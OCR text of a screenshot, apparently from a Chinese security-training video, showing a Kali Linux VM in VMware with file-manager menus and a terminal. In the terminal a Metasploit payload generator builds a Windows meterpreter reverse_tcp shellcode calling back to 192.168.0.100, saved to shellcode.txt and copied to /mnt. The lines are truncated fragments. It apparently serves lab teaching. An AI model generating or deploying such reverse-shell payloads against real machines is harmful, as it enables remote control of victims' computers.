 oldboyedu-hack - VMware Workstation
老男孩网络安全技术交流QQ群：824340373
文件(F) 编辑(E) 查看(V) 虚拟机
主页 我的计算机 oldboyedu-hack kail oldboyedu-03 oldboyedu-01 oldboyedu-03
应用程序 位置 文件 五 14：06 1 zh
mnt
(H)
mnt 所有文件
ashPlayer_T.lnk
ashPlayer_U.lnk
最近使用的
Home
桌面
视频
图片
文档
下载
音乐
回收站
VMware To...
计算机
浏览网络
hgfs
shellcode.txt
选中了“shellcode.txt” (1.6 KB)
使用 gedit 打开(O)
打开方式(H)
剪切(T)
复制(C)
移动到...
复制到...
创建链接(K)
重命名(M)...
丢弃到回收站(V)
压缩...
属性(P)
root@bogon: ~
索(S) 终端(T) 帮助(H)
/active_support/dependencies.rb:274:in `require'
etasploit-framework/embedded/lib/ruby/gems/2.5.0/gems/act
/active_support/dependencies.rb:237:in `load_dependency'
etasploit-framework/embedded/lib/ruby/gems/2.5.0/gems/act
/active_support/dependencies.rb:312:in `load?'
rk/embedded/lib/ruby/gems/2.5.0/gems/activesupport-4.2.11
ore_ext/module/attribute_accessors.rb:62:in `mechanism':
-p windows/meterpreter/reverse_tcp lhost=192.168.0.100 lp
lcode.txt
ected, choosing Msf::Module::Platform::Windows from the p
electing arch: x86 from the payload
specified, outputting raw payload
le: 1644 bytes
Tools-10.0.6-3595377.tar.gz 模板 文档 桌面
archive-key.asc vmware-tools-distrib 视频 下载
shellcode.txt 公共 图片 音乐
root@bogon:~# cp shellcode.txt /mnt/
root@bogon:~#
回收站
VMware To
计算机
浏览网络
桌面
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
CH 14:06